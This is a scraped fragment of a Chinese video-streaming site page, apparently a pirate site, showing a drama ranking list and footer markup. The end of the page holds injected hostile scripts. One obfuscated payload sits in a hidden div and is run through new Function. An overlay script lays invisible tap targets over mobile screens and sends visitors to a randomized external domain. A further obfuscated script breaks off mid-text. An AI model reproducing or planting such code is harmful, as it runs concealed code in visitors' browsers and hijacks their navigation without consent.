data-original="https://shandianpic.vip/upload/vod/20260118-1/a4f94f4bdf6f624db31301976fc026ef.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">预见你的爱情</h4></div><p class="vodlist_sub">张皓文＆陈珍&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="大开眼界（2026）" href="/video/307100.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/2dee285c60943e38771473ccc18a2c06.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">大开眼界（2026）</h4></div><p class="vodlist_sub">王森&nbsp;朱近桐&nbsp;向婧怡&nbsp;彭乙航&nbsp;步籽颖&nbsp;张达塬&nbsp;李启歌&nbsp;李诺菲&nbsp;</p><p><span class="vodlist_sub">状态：第20集</span></p></div></a></li><li class="ranklist_item"><a title="荣华令" href="/video/306834.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/26309f6d73f685bf51d59b79647aff99.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">荣华令</h4></div><p class="vodlist_sub">吴佳怡&nbsp;董子凡&nbsp;宋昭艺&nbsp;张译兮&nbsp;李珈童&nbsp;杨博奇&nbsp;杨休&nbsp;曹艳&nbsp;邵思涵&nbsp;高毅&nbsp;</p><p><span class="vodlist_sub">状态：第24集完结</span></p></div></a></li><li class="ranklist_item"><a title="投行风云第四季" href="/video/307392.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/bad25ece3b18877509551d09b813f419.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">欧美剧<em></em></span><h4 class="title">投行风云第四季</h4></div><p class="vodlist_sub">米哈拉·赫罗德&nbsp;玛瑞萨·阿贝拉&nbsp;基特·哈灵顿&nbsp;梁振邦&nbsp;麦克思·明格拉&nbsp;米丽亚姆·佩切&nbsp;萨加尔·雷迪亚&nbsp;托希布·吉莫&nbsp;查理·希顿&nbsp;艾米·詹姆斯-凯利&nbsp;罗杰·巴克莱&nbsp;安德鲁·哈维尔&nbsp;琪兰·席普卡&nbsp;卡尔·潘&nbsp;杰克·法辛&nbsp;斯蒂芬·坎贝尔·莫尔&nbsp;克莱尔·弗兰妮&nbsp;爱德华·霍尔克罗夫特&nbsp;</p><p><span class="vodlist_sub">状态：更新第02集</span></p></div></a></li><li class="ranklist_item"><a title="挂机亿万年：我比天道还有钱，玄幻：老祖的挂机收益突破天道" href="/video/307810.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/050e321e213acb6f9ce04cb633b3de67.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">挂机亿万年：我比天道还有钱，玄幻：老祖的挂机收益突破天道</h4></div><p class="vodlist_sub">白龙&nbsp;顾梢姌&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="灯光下的明与暗" href="/video/307809.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260119-1/b9bc9c1fa3a21d4a8529ab9177290120.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">灯光下的明与暗</h4></div><p class="vodlist_sub">刘亚倩&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="刚成先天大圆满，就被迫当皇帝" href="/video/307808.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260119-1/cd3939e5da78194b632206705bc4211e.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">刚成先天大圆满，就被迫当皇帝</h4></div><p class="vodlist_sub">沈澜&刘霖诺&nbsp;</p><p><span class="vodlist_sub">状态：更新全集</span></p></div></a></li><li class="ranklist_item"><a title="消失的凶手" href="/video/307644.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/1ef90302f4a6a5efb224a718b565440f.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">消失的凶手</h4></div><p class="vodlist_sub">宣璐&nbsp;黄品沅&nbsp;周澄奧&nbsp;王大奇&nbsp;赵晓明&nbsp;谭洋&nbsp;肖聪&nbsp;袁大森&nbsp;</p><p><span class="vodlist_sub">状态：更新第16集</span></p></div></a></li><li class="ranklist_item"><a title="暖城" href="/video/304929.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/880d71662c2f82795e337cc728a34ebf.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">暖城</h4></div><p class="vodlist_sub">王际然&nbsp;林世杰&nbsp;谷乐晨&nbsp;崔宝月&nbsp;</p><p><span class="vodlist_sub">状态：更新第24集</span></p></div></a></li><li class="ranklist_item"><a title="掌命" href="/video/304843.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251210-1/5c7f824ce6cc04abb1b4ce1000596fe7.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">掌命</h4></div><p class="vodlist_sub">于轩晨&nbsp;刘念&nbsp;王汐悦&nbsp;刘天杨&nbsp;</p><p><span class="vodlist_sub">状态：更新第30集</span></p></div></a></li><li class="ranklist_item"><a title="一朝成名" href="/video/304766.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/180dd77c7f99b5455ea341c31fb4c864.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">一朝成名</h4></div><p class="vodlist_sub">王佳璇&nbsp;田甜一&nbsp;</p><p><span class="vodlist_sub">状态：更新第25集</span></p></div></a></li><li class="ranklist_item"><a title="狙击蝴蝶" href="/video/304343.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/c9d0a33c4d29275740355c11311e789b.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">狙击蝴蝶</h4></div><p class="vodlist_sub">陈妍希&nbsp;周柯宇&nbsp;刘芮麟&nbsp;陈小纭&nbsp;谢兴阳&nbsp;程雅昭&nbsp;</p><p><span class="vodlist_sub">状态：更新第30集</span></p></div></a></li><li class="ranklist_item"><a title="苍月无烬" href="/video/304334.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/7f03db64373165b57e80dcfbd1b72a2a.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">苍月无烬</h4></div><p class="vodlist_sub">温茉言&nbsp;孙丞潇&nbsp;甘望星&nbsp;王泽轩&nbsp;</p><p><span class="vodlist_sub">状态：更新第30集</span></p></div></a></li></ul></div></div></div></div>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.suzhouftt.com/" title="天堂影视">天堂影视</a>提供免费高清电影、新番动漫、综艺娱乐、未删减电视剧全集在线观看</p><p>Copyright © 2022 suzhouftt.com All Rights Reserved</p><p>豫ICP备70329502号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/21.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/22.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/24.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/23.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.suzhouftt.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 